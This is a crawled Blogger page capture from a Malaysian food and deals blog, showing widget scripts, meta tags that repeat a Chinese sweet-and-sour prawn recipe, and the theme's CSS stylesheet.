_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2467690418-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBVSn4LhmyOShU2FxLYniQhFQnwun2NBDYzy3XcMlvla7amODITrEOjTkMQ0SUaCNNTilyT3sH0mW_Y0Atd7AuaEjXbGg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html
body_size: 51281
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/7035003187061566612/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg' rel='image_src'/>
<meta content='美食, 资讯, 好康, 分享, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 

简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe

酸甜虾在家也能煮！


 材料：

虾6只，

大葱1粒，

蒜米，

葱头，

姜，

番茄1粒，

番茄酱半碗，

盐，

胡椒粉，

绍兴酒。


 做法:

1)免剥壳，去除虾肠的小技巧。再看一次。


 2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。


 3)姜洗净，切片。


 4)番茄洗净，切小片。


 5)大葱洗净，切小。


 6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。


 7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，

加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。


 8)接着，加入虾，翻炒均匀，即可上桌。' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' property='og:url'/>
<meta content='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' property='og:title'/>
<meta content='美食, 资讯, 好康, 分享, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 

简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe

酸甜虾在家也能煮！


 材料：

虾6只，

大葱1粒，

蒜米，

葱头，

姜，

番茄1粒，

番茄酱半碗，

盐，

胡椒粉，

绍兴酒。


 做法:

1)免剥壳，去除虾肠的小技巧。再看一次。


 2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。


 3)姜洗净，切片。


 4)番茄洗净，切小片。


 5)大葱洗净，切小。


 6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。


 7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，

加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。


 8)接着，加入虾，翻炒均匀，即可上桌。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/w1200-h630-p-k-no-nu/sweet+sour+cover+-+Copy.jpg' property='og:image'/>
<title>
简易煮酸甜虾&#65292;非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 资讯, 好康, 分享, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 

简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe

酸甜虾在家也能煮！


 材料：

虾6只，

大葱1粒，

蒜米，

葱头，

姜，

番茄1粒，

番茄酱半碗，

盐，

胡椒粉，

绍兴酒。


 做法:

1)免剥壳，去除虾肠的小技巧。再看一次。


 2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。


 3)姜洗净，切片。


 4)番茄洗净，切小片。


 5)大葱洗净，切小。


 6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。


 7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，

加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。


 8)接着，加入虾，翻炒均匀，即可上桌。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg' property='og:image'/>
<meta content='美食, 资讯, 好康, 分享, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 

简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe

酸甜虾在家也能煮！


 材料：

虾6只，

大葱1粒，

蒜米，

葱头，

姜，

番茄1粒，

番茄酱半碗，

盐，

胡椒粉，

绍兴酒。


 做法:

1)免剥壳，去除虾肠的小技巧。再看一次。


 2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。


 3)姜洗净，切片。


 4)番茄洗净，切小片。


 5)大葱洗净，切小。


 6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。


 7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，

加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。


 8)接着，加入虾，翻炒均匀，即可上桌。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg' name='twitter:image'/>
<meta content='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 资讯, 好康, 分享, 学烹饪, 学习, 来煮家常便饭, Cook At Home, 

简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe

酸甜虾在家也能煮！


 材料：

虾6只，

大葱1粒，

蒜米，

葱头，

姜，

番茄1粒，

番茄酱半碗，

盐，

胡椒粉，

绍兴酒。


 做法:

1)免剥壳，去除虾肠的小技巧。再看一次。


 2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。


 3)姜洗净，切片。


 4)番茄洗净，切小片。


 5)大葱洗净，切小。


 6)热锅热油，爆香姜片，加入虾，翻炒一下，捞取备用。


 7)热锅热油，加入蒜米，葱头，翻炒至香，加入大葱，继续翻炒至软，加入番茄，翻炒至软，

加入少许盐，翻炒均匀，加入番茄酱，清水，混合搅拌均匀，煮滚后加入少许白糖调味。


 8)接着，加入虾，翻炒均匀，即可上桌。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
